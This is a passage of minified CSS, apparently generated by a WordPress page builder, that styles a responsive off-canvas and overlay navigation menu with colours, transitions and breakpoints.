ul,.uabb-creative-menu .uabb-overlay-door .uabb-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-door > ul,.uabb-creative-menu.menu-open .uabb-overlay-door .uabb-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;transition-delay: 0.5s;}.uabb-creative-menu.menu-close .uabb-overlay-door > ul,.uabb-creative-menu.menu-close .uabb-overlay-door .uabb-menu-close-btn {-webkit-transition-delay: 0s;transition-delay: 0s;}.uabb-creative-menu .uabb-menu-overlay .uabb-toggle-arrows .uabb-has-submenu-container a > span {padding-right: 0 !important;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 40px;top: 40px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;transition: background-color 0.3s;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:before,.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.uabb-creative-menu .uabb-off-canvas-menu .menu {margin-top: 40px;}.uabb-creative-menu.off-canvas .uabb-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 99998;background: rgba(0,0,0,0.0);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {position: fixed;top: 0;left: 0;transform: translate3d(-320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {position: fixed;top: 0;right: 0;transform: translate3d(320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu {z-index: 99999;width: 300px;height: 100%;background: rgb(55, 58, 71);padding: 60px 20px;-webkit-transition: all 0.8s;transition: transform 0.8s ease;overflow-y: auto;overflow-x: hidden;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;perspective: 1000;backface-visibility: hidden;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.uabb-creative-menu.off-canvas.menu-open .uabb-clear {visibility: visible;opacity: 1;}@media ( max-width: 992px ) {.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {right: 20px;top: 20px;}}.theme-twentytwentyone .uabb-creative-menu button.sub-menu-toggle {display: none;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {padding-top:0px;padding-bottom:2px;padding-left:0px;padding-right:0px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu {text-align: right;}.uabb-creative-menu-expanded ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li .uabb-has-submenu-container a {text-indent: 20px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li .uabb-has-submenu-container a {text-indent: 30px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li .uabb-has-submenu-container a {text-indent: 40px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li li .uabb-has-submenu-container a {text-indent: 50px;direction: rtl;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > a span.uabb-menu-toggle,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container a span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu.uabb-creative-menu-horizontal .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li {margin-top:10px;margin-bottom:10px;margin-left:15px;margin-right:15px;}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.text,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-menu-toggle:before {content: '\f107';font-family: 'Font Awesome 5 Free';z-index: 1;font-size: inherit;line-height: 0;font-weight: 900;}.fl-node-2x79bswc1d6y .menu .uabb-has-submenu .sub-menu {display: none;}.fl-node-2x79bswc1d6y .uabb-creative-menu li:first-child {border-top: none;}@media only screen and ( max-width: 768px ) {.fl-node-2x79bswc1d6y .uabb-creative-menu .menu {margin-top: 20px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {display: block;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu {text-align: left;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and ( min-width: 769px ) {.fl-node-2x79bswc1d6y .menu > li {display: inline-block;}.fl-node-2x79bswc1d6y .menu li {border-left: none;border-top: none;}.fl-node-2x79bswc1d6y .menu li li {border-top: none;border-left: none;}.fl-node-2x79bswc1d6y .menu .uabb-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 16;visibility: hidden;opacity: 0;text-align:left;transition: all 300ms ease-in;}.fl-node-2x79bswc1d6y .uabb-has-submenu .uabb-has-submenu .sub-menu {top:0;left: 100%;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-has-submenu:hover > .sub-menu,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-has-submenu:focus > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-has-submenu:focus-within > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-2x79bswc1d6y .menu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-2x79bswc1d6y .menu .uabb-has-submenu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle {display: none;}}.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top:0px;padding-bottom:2px;padding-left:0px;padding-right:0px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-2x79bswc1d6y .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;color:#ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {color: #ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none li:hover .uabb-menu-toggle:before {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a:focus,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a {border-color: #be0000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-item > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a:hover span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a:focus span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-item > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.focus > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color:#000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color: #b2b2b2;}.fl-node-2x79bswc1d6y .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 220px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li {}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-2x79bswc1d6y .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-2x79bswc1d6y .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu {-webkit-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);-moz-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);-o-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-2x79bswc1d6y .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: #;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .sub-menu li .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none .sub-menu li .uabb-menu-toggle:before {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .sub-menu li:hover .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none .sub-menu li:hover .uabb-menu-toggle:before {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle {color: #ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle-container,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: center;}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle rect {fill:#ffffff;}@media only screen and ( max-width: 768px ) {.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu {text-align: left;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle-container,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li {}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu.full-screen .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 768px) {.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle-container,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: center;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li {margin-top:10px;margin-bottom:10px;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu.full-screen .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu {text-align: left;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {}@media only screen and ( max-width: 768px ) {}@media only screen and ( max-width: 768px ) {.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default {display: none;}}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu {background-color: #0a0a0a;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-off-canvas-menu {-webkit-box-shadow:0 0 15px 1px rgba(0,0,0,.5);-moz-box-shadow:0 0 15px 1px rgba(0,0,0,.5);box-shadow:0 0 15px 1px rgba(0,0,0,.5);}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn {font-size:20px;background: none;color: #ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn::selection {font-size:20px;background: none;color: #ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu {margin-top: 60px;text-align: left;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li {display: block;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu {width: 100%;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a:focus,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: transparent;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a span.menu-tem-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li a span.menu-item-text i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a span.menu-tem-text i {width: 100%;color: #ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu li {border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: ;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu li:last-child {border-bottom: none;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu >li:hover > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu >li:focus > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a:hover span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a:focus span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:hover span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:focus span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu >li:hover > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu >li:focus > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a:hover span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a:focus span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:hover span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:focus span.menu-item-text > i {color: #be0000;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a:hover span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a:focus span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a:hover span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a:focus span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-item > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text i {color: #be0000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left,.fl-node-2x79bswc1d6y .menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right,.fl-node-2x79bswc1d6y .menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {transition-duration: 0.5s;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-none .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows .sub-menu .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-none .sub-menu .uabb-menu-toggle:before {color: #ffffff;}.fl-node-2x79bswc1d6y 